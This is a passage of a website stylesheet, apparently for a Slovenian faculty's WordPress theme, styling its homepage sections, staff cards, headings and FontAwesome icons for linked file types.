  font-family: "Amatic SC", "Bradley Hand ITC", "Apple Chancery", "URW Chancery L", cursive;
}

/*---------------------------------------
 SECTION-1 (HOME PAGE) - Hero Image
---------------------------------------*/
.section-hero {
  min-height: 600px;
  background-image: url(assets/img/Hero-1.png);
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}

/*---------------------------------------
 SECTION-2 (HOME PAGE) - Search label
---------------------------------------*/
.front-search-label p {
  margin: .8em 0;
}

.x-search-shortcode {
  margin-bottom: 0;
}

.search-query {
  margin-top: .4em;
}

/*---------------------------------------*/
/* SECTION-4 (HOME PAGE) - News          */
/*---------------------------------------*/
.section-news-events {
  padding-top: 2rem !important;
  background-image: url(assets/img/bg-fvv-grb.png);
  background-repeat: no-repeat !important;
  background-size: 20% auto !important;
  background-position: 95% 95%;
}

/*---------------------------------------*/
/* SECTION-5 (HOME PAGE) - Banners       */
/*---------------------------------------*/
.section-banners a.x-img {
  margin: 0;
}

/*---------------------------------------*/
/* SECTION-7 (HOME PAGE) - COUNTERS      */
/*---------------------------------------*/
.x-counter .number {
  font-weight: 300;
}

.x-counter .text-below {
  font-family: "Roboto", sans-serif;
}

/*---------------------------------------*/
/* SECTION-8 (HOME PAGE) - MAP      */
/*---------------------------------------*/
#x-google-map-1 {
  margin-bottom: 0;
}

/*---------------------------------------*/
/* STUDENT QUIC LINK                     */
/*---------------------------------------*/
.ubermenu-fvv-wp-student-quick ul.ubermenu-nav > li.ubermenu-item {
  width: 11.11%;
  text-align: center;
  vertical-align: top;
}

.fvv-news-events .x-icon {
  margin-right: .6em;
}

.fvv_tg_event_info {
  margin-top: 10px;
}

@media only screen and (max-device-width: 767px) {
  .section-hero {
    min-height: 150px;
  }
  .fvv-section-title {
    margin-top: 0;
    font-size: 190%;
  }
  .section-news-events {
    padding-left: 5px !important;
    padding-right: 5px !important;
  }
}

@media only screen and (max-device-width: 479px) {
  .section-counters .x-counter {
    padding: 5px 0;
  }
  .section-banners .x-column {
    margin: 10px 0;
  }
  .section-news-events {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}

.entry-wrap {
  display: block;
  padding: 60px 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* .p-meta>li {
      font-family: "Roboto Condensed", sans-serif !important;
      line-height: 1.4;
      font-size: 95%;
  }

  .p-meta>li:after {
      content: "";
  }*/
.fvv-post-meta {
  font-family: "Roboto Condensed", sans-serif !important;
  list-style: none;
}

.fvv-post-meta li {
  display: inline-block;
}

.fvv-post-meta-category {
  margin-top: 2em;
}

@media only screen and (max-width: 479px) {
  .fvv-post-meta {
    left: 0;
    margin-left: 0;
    text-align: left;
    display: block;
    width: 100%;
    position: relative;
    top: 0;
  }
  .fvv-post-meta li {
    display: inline-block;
    margin-right: 20px;
  }
}

.fvv-term-bg {
  padding: 5px 8px;
  color: #ffffff;
  margin: 9px 0 3px 4px;
  border-radius: 5px;
}

.fvv-meta-cat {
  margin-top: 10px;
  margin-left: 10px;
}

/*
FILE FORMAT ICONS
by Greg Schoppe (http://gschoppe.com)
USAGE: include FontAwesome on page, as shown on http://fontawesome.io
       then include this css file, and target links by adding the link-icon
       class.  Note: try to avoid or manually label links to websites, as that
       detection code is necessarily janky. when in doubt, just end all external
       links with a trailing slash (/), a query string (?), or a link target (#)
*/
a.link-icon:before,
a.link-icon.link-file[href]:before {
  content: "\f016";
  /* generic file icon */
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
  width: 20px;
  text-align: right;
  margin-right: 10px;
  color: #465a64 !important;
}

a[href$=".txt"].link-icon:before,
a.link-icon.link-text[href]:before {
  content: "\f0f6";
  /*Text*/
}

a[href$=".pdf"].link-icon:before,
a.link-icon.link-pdf[href]:before {
  color: red !important;
  content: "\f1c1";
  /*PDF*/
}

a[href$=".doc"].link-icon:before,
a[href$=".docx"].link-icon:before,
a.link-icon.link-word[href]:before {
  content: "\f1c2";
  /*Word*/
}

a[href$=".xls"].link-icon:before,
a[href$=".xlsx"].link-icon:before,
a.link-icon.link-excel[href]:before {
  content: "\f1c3";
  /*Excel*/
}

a[href$=".ppt"].link-icon:before,
a[href$=".pptx"].link-icon:before,
a.link-icon.link-powerpoint[href]:before {
  content: "\f1c4";
  /*Powerpoint*/
}

a[href$=".gif"].link-icon:before,
a[href$=".jpg"].link-icon:before,
a[href$=".jpeg"].link-icon:before,
a[href$=".png"].link-icon:before,
a[href$=".bmp"].link-icon:before,
a[href$=".tif"].link-icon:before,
a.link-icon.link-image[href]:before {
  content: "\f1c5";
  /*Image*/
}

a[href$=".zip"].link-icon:before,
a[href$=".zipx"].link-icon:before,
a[href$=".rar"].link-icon:before,
a[href$=".tar"].link-icon:before,
a[href$=".gz"].link-icon:before,
a[href$=".dmg"].link-icon:before,
a[href$=".iso"].link-icon:before,
a.link-icon.link-archive[href]:before {
  content: "\f1c6";
  /*Archive*/
}

a[href$=".wav"].link-icon:before,
a[href$=".mp3"].link-icon:before,
a[href$=".fla"].link-icon:before,
a[href$=".flac"].link-icon:before,
a[href$=".ra"].link-icon:before,
a[href$=".rma"].link-icon:before,
a[href$=".aif"].link-icon:before,
a[href$=".aiff"].link-icon:before,
a[href$=".aa"].link-icon:before,
a[href$=".aac"].link-icon:before,
a[href$=".aax"].link-icon:before,
a[href$=".ac3"].link-icon:before,
a[href$=".au"].link-icon:before,
a[href$=".ogg"].link-icon:before,
a[href$=".avr"].link-icon:before,
a[href$=".3ga"].link-icon:before,
a[href$=".flac"].link-icon:before,
a[href$=".mid"].link-icon:before,
a[href$=".midi"].link-icon:before,
a[href$=".m4a"].link-icon:before,
a[href$=".mp4a"].link-icon:before,
a[href$=".amz"].link-icon:before,
a[href$=".mka"].link-icon:before,
a[href$=".asx"].link-icon:before,
a[href$=".pcm"].link-icon:before,
a[href$=".m3u"].link-icon:before,
a[href$=".wma"].link-icon:before,
a[href$=".xwma"].link-icon:before,
a.link-icon.link-audio[href]:before {
  content: "\f1c7";
  /*Audio*/
}

a[href$=".avi"].link-icon:before,
a[href$=".mpg"].link-icon:before,
a[href$=".mp4"].link-icon:before,
a[href$=".mkv"].link-icon:before,
a[href$=".mov"].link-icon:before,
a[href$=".wmv"].link-icon:before,
a[href$=".vp6"].link-icon:before,
a[href$=".264"].link-icon:before,
a[href$=".vid"].link-icon:before,
a[href$=".rv"].link-icon:before,
a[href$=".webm"].link-icon:before,
a[href$=".swf"].link-icon:before,
a[href$=".h264"].link-icon:before,
a[href$=".flv"].link-icon:before,
a[href$=".mk3d"].link-icon:before,
a[href$=".gifv"].link-icon:before,
a[href$=".oggv"].link-icon:before,
a[href$=".3gp"].link-icon:before,
a[href$=".m4v"].link-icon:before,
a[href$=".movie"].link-icon:before,
a[href$=".divx"].link-icon:before,
a.link-icon.link-video[href]:before {
  content: "\f1c8";
  /*Video*/
}

a[href$=".css"].link-icon:before,
a[href$=".js"].link-icon:before,
a[href$=".py"].link-icon:before,
a[href$=".git"].link-icon:before,
a[href$=".py"].link-icon:before,
a[href$=".cpp"].link-icon:before,
a[href$=".h"].link-icon:before,
a[href$=".ini"].link-icon:before,
a[href$=".config"].link-icon:before,
a.link-icon.link-code[href]:before {
  content: "\f1c9";
  /*code*/
}

a[href$=".exe"].link-icon:before,
a[href$=".jar"].link-icon:before,
a[href$=".dll"].link-icon:before,
a[href$=".bat"].link-icon:before,
a[href$=".pl"].link-icon:before,
a[href$=".scr"].link-icon:before,
a[href$=".msi"].link-icon:before,
a[href$=".app"].link-icon:before,
a[href$=".deb"].link-icon:before,
a[href$=".apk"].link-icon:before,
a[href$=".jar"].link-icon:before,
a[href$=".vb"].link-icon:before,
a[href$=".prg"].link-icon:before,
a[href$=".sh"].link-icon:before,
a.link-icon.link-exe[href]:before {
  content: "\f085";
  /*Executable*/
}

a[href$=".com"].link-icon:before,
a[href$=".net"].link-icon:before,
a[href$=".org"].link-icon:before,
a[href$=".edu"].link-icon:before,
a[href$=".gov"].link-icon:before,
a[href$=".mil"].link-icon:before,
a[href$="/"].link-icon:before,
a[href$=".html"].link-icon:before,
a[href$=".htm"].link-icon:before,
a[href$=".xhtml"].link-icon:before,
a[href$=".jhtml"].link-icon:before,
a[href$=".php"].link-icon:before,
a[href$=".php3"].link-icon:before,
a[href$=".php4"].link-icon:before,
a[href$=".php5"].link-icon:before,
a[href$=".phtml"].link-icon:before,
a[href$=".asp"].link-icon:before,
a[href$=".aspx"].link-icon:before,
a[href$=".cfm"].link-icon:before,
a[href*="?"].link-icon:before,
a[href*="#"].link-icon:before,
a.link-icon:not([href*='.']):before,
a.link-icon.link[href]:before {
  content: "\f0c1";
  /*link*/
}

.x-main ul:not(.file-list, .link) {
  list-style: none;
}

.x-main ul:not(.file-list, .link) li::before {
  content: "•";
  color: #549fd7;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
}

ul.zaposleni {
  list-style: none;
  margin-left: 0;
}

ul.zaposleni li:before {
  content: url(assets/img/003-avatar.svg);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
  width: 15px;
  text-align: right;
  margin-right: 10px;
  color: #ffffff;
}

ul.link {
  list-style: none;
  margin-left: 0;
}

ul.link li:before {
  content: "\f0c1";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
  width: 15px;
  text-align: right;
  margin-right: 10px;
  color: #465a64;
}

ul.file-list {
  list-style: none;
  margin-left: 2em;
}

ul.file-list li {
  text-indent: -2em;
}

ul.file-list li a:before {
  content: "\f016";
  /* generic file icon */
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transform: translate(0, 0);
          transform: translate(0, 0);
  width: 20px;
  text-align: right;
  margin-right: 10px;
  color: #ffffff;
}

ul.file-list a[href$=".txt"]:before,
ul.file-list a.link-text[href]:before {
  content: "\f0f6";
  /*Text*/
}

ul.file-list a[href$=".pdf"]:before,
ul.file-list a.link-pdf[href]:before {
  color: red !important;
  content: "\f1c1";
  /*PDF*/
}

ul.file-list a[href$=".doc"]:before,
ul.file-list a[href$=".docx"]:before,
ul.file-list a.link-word[href]:before {
  color: #2A5696 !important;
  content: "\f1c2";
  /*Word*/
}

ul.file-list a[href$=".xls"]:before,
ul.file-list a[href$=".xlsx"]:before,
ul.file-list a.link-excel[href]:before {
  content: "\f1c3";
  /*Excel*/
}

ul.file-list a[href$=".ppt"]:before,
ul.file-list a[href$=".pptx"]:before,
ul.file-list a.link-powerpoint[href]:before {
  content: "\f1c4";
  /*Powerpoint*/
}

ul.file-list a[href$=".gif"]:before,
ul.file-list a[href$=".jpg"]:before,
ul.file-list a[href$=".jpeg"]:before,
ul.file-list a[href$=".png"]:before,
ul.file-list a[href$=".bmp"]:before,
ul.file-list a[href$=".tif"]:before,
ul.file-list a.link-image[href]:before {
  content: "\f1c5";
  /*Image*/
}

ul.file-list a[href$=".zip"]:before,
ul.file-list a[href$=".zipx"]:before,
ul.file-list a[href$=".rar"]:before,
ul.file-list a[href$=".tar"]:before,
ul.file-list a[href$=".gz"]:before,
ul.file-list a[href$=".dmg"]:before,
ul.file-list a[href$=".iso"]:before,
ul.file-list a.link-archive[href]:before {
  content: "\f1c6";
  /*Archive*/
}

ul.file-list a[href$=".wav"]:before,
ul.file-list a[href$=".mp3"]:before,
ul.file-list a[href$=".fla"]:before,
ul.file-list a[href$=".flac"]:before,
ul.file-list a[href$=".ra"]:before,
ul.file-list a[href$=".rma"]:before,
ul.file-list a[href$=".aif"]:before,
ul.file-list a[href$=".aiff"]:before,
ul.file-list a[href$=".aa"]:before,
ul.file-list a[href$=".aac"]:before,
ul.file-list a[href$=".aax"]:before,
ul.file-list a[href$=".ac3"]:before,
ul.file-list a[href$=".au"]:before,
ul.file-list a[href$=".ogg"]:before,
ul.file-list a[href$=".avr"]:before,
ul.file-list a[href$=".3ga"]:before,
ul.file-list a[href$=".flac"]:before,
ul.file-list a[href$=".mid"]:before,
ul.file-list a[href$=".midi"]:before,
ul.file-list a[href$=".m4a"]:before,
ul.file-list a[href$=".mp4a"]:before,
ul.file-list a[href$=".amz"]:before,
ul.file-list a[href$=".mka"]:before,
ul.file-list a[href$=".asx"]:before,
ul.file-list a[href$=".pcm"]:before,
ul.file-list a[href$=".m3u"]:before,
ul.file-list a[href$=".wma"]:before,
ul.file-list a[href$=".xwma"]:before,
ul.file-list a.link-audio[href]:before {
  content: "\f1c7";
  /*Audio*/
}

ul.file-list a[href$=".avi"]:before,
ul.file-list a[href$=".mpg"]:before,
ul.file-list a[href$=".mp4"]:before,
ul.file-list a[href$=".mkv"]:before,
ul.file-list a[href$=".mov"]:before,
ul.file-list a[href$=".wmv"]:before,
ul.file-list a[href$=".vp6"]:before,
ul.file-list a[href$=".264"]:before,
ul.file-list a[href$=".vid"]:before,
ul.file-list a[href$=".rv"]:before,
ul.file-list a[href$=".webm"]:before,
ul.file-list a[href$=".swf"]:before,
ul.file-list a[href$=".h264"]:before,
ul.file-list a[href$=".flv"]:before,
ul.file-list a[href$=".mk3d"]:before,
ul.file-list a[href$=".gifv"]:before,
ul.file-list a[href$=".oggv"]:before,
ul.file-list a[href$=".3gp"]:before,
ul.file-list a[href$=".m4v"]:before,
ul.file-list a[href$=".movie"]:before,
ul.file-list a[href$=".divx"]:before,
ul.file-list a.link-video[href]:before {
  content: "\f1c8";
  /*Video*/
}

ul.file-list a[href$=".css"]:before,
ul.file-list a[href$=".js"]:before,
ul.file-list a[href$=".py"]:before,
ul.file-list a[href$=".git"]:before,
ul.file-list a[href$=".py"]:before,
ul.file-list a[href$=".cpp"]:before,
ul.file-list a[href$=".h"]:before,
ul.file-list a[href$=".ini"]:before,
ul.file-list a[href$=".config"]:before,
ul.file-list a.link-code[href]:before {
  content: "\f1c9";
  /*code*/
}

ul.file-list a[href$=".exe"]:before,
ul.file-list a[href$=".jar"]:before,
ul.file-list a[href$=".dll"]:before,
ul.file-list a[href$=".bat"]:before,
ul.file-list a[href$=".pl"]:before,
ul.file-list a[href$=".scr"]:before,
ul.file-list a[href$=".msi"]:before,
ul.file-list a[href$=".app"]:before,
ul.file-list a[href$=".deb"]:before,
ul.file-list a[href$=".apk"]:before,
ul.file-list a[href$=".jar"]:before,
ul.file-list a[href$=".vb"]:before,
ul.file-list a[href$=".prg"]:before,
ul.file-list a[href$=".sh"]:before,
ul.file-list a.link-exe[href]:before {
  content: "\f085";
  /*Executable*/
}

ul.file-list a[href$=".com"]:before,
ul.file-list a[href$=".net"]:before,
ul.file-list a[href$=".org"]:before,
ul.file-list a[href$=".edu"]:before,
ul.file-list a[href$=".gov"]:before,
ul.file-list a[href$=".mil"]:before,
ul.file-list a[href$=".si"]:before,
ul.file-list a[href$="/"]:before,
ul.file-list a[href$=".html"]:before,
ul.file-list a[href$=".htm"]:before,
ul.file-list a[href$=".xhtml"]:before,
ul.file-list a[href$=".jhtml"]:before,
ul.file-list a[href$=".php"]:before,
ul.file-list a[href$=".php3"]:before,
ul.file-list a[href$=".php4"]:before,
ul.file-list a[href$=".php5"]:before,
ul.file-list a[href$=".phtml"]:before,
ul.file-list a[href$=".asp"]:before,
ul.file-list a[href$=".aspx"]:before,
ul.file-list a[href$=".cfm"]:before,
ul.file-list a[href*="?"]:before,
ul.file-list a[href*="#"]:before,
ul.file-list a:not([href*='.']):before,
ul.file-list a.link[href]:before {
  content: "\f0c1";
  /*link*/
}

.info-box {
  padding: 1em;
  background-color: rgba(84, 159, 215, 0.2);
}

.info-box.info-box-dark {
  background-color: #546e7a;
  color: #ffffff;
}

.info-box h1, .info-box h2, .info-box h3, .info-box h4, .info-box h5 {
  margin-top: 0px !important;
}

.tblProjekti tbody tr:first-child td {
  border-top: 1px solid #ddd;
}

.tblProjekti tbody tr:last-child td {
  border-bottom: 1px solid #ddd;
}

.tblProjekti tbody tr td.column-1 {
  width: 20%;
}

.no-tb {
  margin-top: 0;
}

.fvv-gallery-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.fvv-gallery-container a {
  margin: 5px;
  -ms-flex-preferred-size: 30%;
      flex-basis: 30%;
}

section.fvv_eventContainer .x-img-thumbnail {
  padding: 0;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  -webkit-transition: none;
  transition: none;
}

.button-fvv {
  background-color: #549fd7;
  color: #ffffff;
  padding: .7rem 1rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: none;
}

.button-fvv i.fa {
  color: #ffffff;
  margin-right: .3em;
  font-size: 140%;
}

.button-fvv.green {
  background-color: #8bc34a;
}

.button-fvv.large {
  font-size: 120%;
  padding: .9rem 1.4rem;
}

.fvv_otherContainer {
  background-color: rgba(207, 216, 220, 0.25);
  padding: 0rem 0 1rem;
}

ul.blue-dots {
  list-style: none;
  padding: 0;
  margin: 0;
}

ul.blue-dots li {
  padding-left: 1.5em;
  text-indent: -1.5em;
}

ul.blue-dots li::before {
  content: "■  ";
  color: #549fd7;
  /* or whatever color you prefer */
  font-size: 1.1em;
  margin-right: .5em;
}

body .ninja-forms-form-wrap input, body .ninja-forms-form-wrap select {
  font-size: 1.3rem;
  height: 2rem;
}

body .ninja-forms-form-wrap input[type="button"] {
  height: auto;
}

.button-container {
  text-align: center;
}

.nf-field-element textarea {
  font-size: 1.3rem;
  line-height: 1.4;
}

.list-checkbox-wrap .nf-field-element li input, .list-radio-wrap .nf-field-element li input {
  margin-top: 0 !important;
}

.list-radio-wrap .nf-field-element li input {
  margin-top: 0;
}

.label-right .nf-field-label {
  padding-left: 0px !important;
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.visually-hidden {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin: 1.25em 0 0.3em;
  text-rendering: optimizelegibility;
  font-family: "Encode Sans Condensed" !important;
  letter-spacing: 0.035em;
  font-weight: 500 !important;
}

h1,
.h1 {
  margin-top: 1em;
  font-size: 400%;
  line-height: 1.1;
}

@media (max-width: 480px) {
  h1,
  .h1 {
    font-size: 250%;
  }
}

h1.entry-title {
  font-size: 190%;
}

h2,
.h2 {
  font-size: 180%;
  line-height: 1.2;
}

h3,
.h3 {
  font-size: 150%;
  line-height: 1.4;
  text-transform: uppercase;
}

h3.line {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr auto 1fr;
      grid-template-columns: 1fr auto 1fr;
  grid-gap: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

h3.line::before, h3.line::after {
  background: #549fd7;
  display: block;
  height: 2px;
  width: 100%;
  content: '';
}

h4,
.h4 {
  font-size: 110%;
  line-height: 1.4;
  text-transform: uppercase;
}

h4.line {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 1fr auto 1fr;
      grid-template-columns: 1fr auto 1fr;
  grid-gap: 20px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}

h4.line::before, h4.line::after {
  background: #549fd7;
  display: block;
  height: 2px;
  width: 100%;
  content: '';
}

h4,
h5,
h6,
.h4,
.h5,
.h6 {
  margin-top: 1.75em;
  margin-bottom: 0.5em;
  line-height: 1.4;
}

h4,
.h4 {
  font-size: 125%;
}

h5,
.h5 {
  font-size: 110%;
}

h6,
.h6 {
  font-size: 100%;
  text-transform: uppercase;
}

.h-underline-novice {
  border-bottom: 5px solid #8bc34a;
}

.h-underline-dogodki {
  border-bottom: 5px solid #ff9800;
}

.entry-title-sub > i {
  color: #78909c;
  margin-right: .5em;
}

.x-blockquote {
  font-family: "Amatic SC", "Bradley Hand ITC", "Apple Chancery", "URW Chancery L", cursive;
  font-size: 2.5em;
  padding: 0.25em 70px;
  line-height: 1.45;
  position: relative;
  color: #549fd7;
  border: none;
  border-left: 7px solid #549fd7;
  background-color: rgba(207, 216, 220, 0.4);
}

.x-blockquote:before {
  font-family: "Andale Mono WT", "Andale Mono", "Lucida Console", "Lucida Sans Typewriter", "DejaVu Sans Mono", "Bitstream Vera Sans Mono", "Liberation Mono", "Nimbus Mono L", Monaco, "Courier New", Courier, monospace;
  display: block;
  content: "\201C";
  font-size: 90px;
  position: absolute;
  left: -0px;
  top: -10px;
  color: #cfd8dc;
}

.x-blockquote cite {
  color: #78909c;
  font-size: .7em;
  display: block;
  margin-top: 5px;
}

.x-blockquote cite:before {
  content: "\2014 \2009";
}

.entry-wrap {
  padding-top: 0;
}

h3.entry-title {
  font-size: 1.4rem;
  text-transform: none;
}

.entry-content.excerpt {
  margin-top: 1rem;
}

.entry-wrap.search {
  padding-bottom: 2rem;
}

article.search {
  margin-top: 2rem;
  border-bottom: 2px dotted silver;
}

.x-accordion-group {
  border: none;
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.x-accordion-heading .x-accordion-toggle {
  font-family: "Encode Sans", sans-serif;
  font-size: 100%;
  padding: 5px 20px;
  font-weight: 700;
}

.x-accordion-heading .x-accordion-toggle.collapsed:before {
  color: #549fd7;
}

.x-accordion-heading .x-accordion-toggle.collapsed {
  font-weight: 400;
}

.x-accordion-heading .x-accordion-toggle:before {
  color: #549fd7;
}

.x-accordion-body {
  margin: 0 30px;
}

.x-accordion-inner {
  padding-bottom: 30px;
}

.format-link .p-meta,
.format-quote p-meta {
  text-align: left;
}

.x-breadcrumb-wrap {
  margin: 5px 5px 5px 0;
  border: none;
  font-size: 10px;
  padding: .8em;
  text-shadow: none;
  text-transform: uppercase;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: rgba(70, 90, 100, 0.8);
  font-weight: 700;
  line-height: 1;
  display: inline-block;
  width: auto;
  position: absolute;
  z-index: 500;
  bottom: 5px;
  right: 5px;
}

.x-breadcrumbs {
  width: 100%;
}

.x-navbar {
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.ubermenu i.fa, .ubermenu-responsive-toggle .fa {
  color: #78909c;
}

.ubermenu-responsive-toggle {
  padding-left: 0 !important;
  font-size: 1.35em;
  font-weight: 700;
}

.x-logobar {
  border-bottom: none;
}

@media screen and (max-width: 480px) {
  aside.x-sidebar.right {
    display: none;
  }
}

.ilightbox-holder.light {
  padding: 0;
}

.ilightbox-overlay.light {
  background: #465a64;
}

.pagination {
  margin-top: 2rem;
}

.nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.nav-links .page-numbers {
  padding: 0 9px;
  margin: 0 2px;
}

.nav-links .page-numbers.current {
  border-radius: 3px;
  background-color: #549fd7;
  color: #ffffff;
}

nav.ubermenu.ubermenu-sidebar_nav3 {
  border-top: 2px solid #c2def0;
  border-bottom: 2px solid #c2def0;
}

nav.ubermenu.ubermenu-sidebar_nav3 ul li {
  border-top: 1px dotted #c2def0;
  width: 100%;
}

nav.ubermenu.ubermenu-sidebar_nav3 ul li a {
  color: #549fd7;
  padding: 10px 20px;
}

nav.ubermenu.ubermenu-sidebar_nav3 ul li a:hover {
  background-color: #ebf4fa;
}

.x-pagination span.current,
.x-pagination a, .x-pagination span {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border: 1px solid #eaeaea;
}

.really-hide {
  display: none !important;
}

a {
  color: #549fd7;
  text-decoration: none;
}

i.fa {
  color: #cfd8dc;
}

.fa-li {
  line-height: 1;
}

.x-iso-container-zaposleni,
.l-wrap__card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.x-iso-container-zaposleni.list,
.l-wrap__card.list {
  display: table;
  min-width: 100%;
}

@media (max-width: 480px) {
  .x-iso-container-zaposleni .x-iso-container-zaposleni,
  .l-wrap__card .x-iso-container-zaposleni {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.c-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  width: 220px;
  width: calc(25% - 20px);
  min-width: 200px;
  border: 1px solid #eeeeee;
  -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
  font-family: "Encode Sans Condensed", sans-serif;
  font-weight: 400;
  margin: 0 10px 20px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  line-height: 1.4;
  background-color: #ffffff;
}

.c-card.zaposlitev-strokovni-sodelavci .c-card__photo {
  border-top: 5px solid #ff9800;
}

.c-card.zaposlitev-pedagoski .c-card__photo {
  border-top: 5px solid #549fd7;
}

.c-card.zaposlitev-zunanji .c-card__photo {
  border-top: 5px solid #9c27b0;
}

.c-card.zaposlitev-studenti .c-card__photo {
  border-top: 5px solid #e91e63;
}

.c-card .c-card__photo {
  height: 150px;
  overflow: hidden;
}

.c-card .c-card__photo img {
  width: 100%;
  height: auto;
}

.c-card .c-card__photo {
  position: relative;
  height: 150px;
  overflow: hidden;
}

.c-card .c-card__photo img {
  width: 100%;
  height: auto;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%);
  transform: translate(-50%);
}

.c-card .c-card__detail {
  margin: 10px;
}

.c-card .c-card__imePriimek {
  border-bottom: 1px solid #cfd8dc;
}

.c-card .o-imePriimek__akademski {
  color: #78909c;
}

.c-card .o-imePriimek__ime {
  color: #37474f;
}

.c-card .o-imePriimek__priimek {
  color: #549fd7;
  font-weight: 700;
  font-weight: 400;
}

.c-card .c-card__delovnoMesto {
  color: #78909c;
  margin-bottom: 1rem;
  margin-top: 0.5rem;
  font-size: 0.9rem;
  line-height: 1.3;
}

.c-card .c-card__lokacija,
.c-card .c-card__telefon,
.c-card .c-card__email {
  color: #78909c;
  font-family: "Encode Sans Condensed", sans-serif;
  font-weight: 300;
  font-size: 0.9rem;
  -ms-word-break: break-all;
  word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -ms-hyphens: auto;
      hyphens: auto;
}

.c-card .c-card__lokacija p,
.c-card .c-card__telefon p,
.c-card .c-card__email p {
  line-height: 1.3;
  padding-left: 24px;
  margin-bottom: 0.2rem;
}

.c-card .c-card__lokacija i,
.c-card .c-card__telefon i,
.c-card .c-card__email i {
  width: 0px;
  text-indent: -24px;
}

.c-card.c-card--vcard {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}

.c-card.c-card--vcard .c-card__detail {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
}

.c-card.c-card--vcard .c-card__delovnoMesto {
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
}

.c-card.c-card--vcard .c-card__type {
  display: none;
}

@media (max-width: 933px) {
  .c-card.c-card--vcard {
    width: calc(33% - 20px);
  }
}

@media (max-width: 699px) {
  .c-card.c-card--vcard {
    width: calc(50% - 20px);
  }
}

@media (max-width: 488px) {
  .c-card.c-card--vcard {
    width: calc(100% - 20px);
    margin-bottom: 30px;
    font-size: 1.2rem;
  }
}

.c-card.c-card--lcard {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  width: 400px;
  width: calc(50% - 20px);
  border-top: 1px solid #eeeeee;
}

.c-card.c-card--lcard.zaposlitev-strokovni-sodelavci .c-card__photo {
  border-right: 5px solid #ff9800;
}

.c-card.c-card--lcard.zaposlitev-pedagoski .c-card__photo {
  border-right: 5px solid #549fd7;
}

.c-card.c-card--lcard.zaposlitev-zunanji .c-card__photo {
  border-right: 5px solid #9c27b0;
}

.c-card.c-card--lcard.zaposlitev-studenti .c-card__photo {
  border-right: 5px solid #e91e63;
}

.c-card.c-card--lcard .c-card__photo {
  -ms-flex-preferred-size: 150px;
      flex-basis: 150px;
  overflow: hidden;
  border-top: none;
}

.c-card.c-card--lcard .c-card__photo img {
  height: auto;
  width: 100%;
}

.c-card.c-card--lcard .c-card__detail {
  -webkit-box-flex: 2;
      -ms-flex-positive: 2;
          flex-grow: 2;
  font-size: 1rem;
}

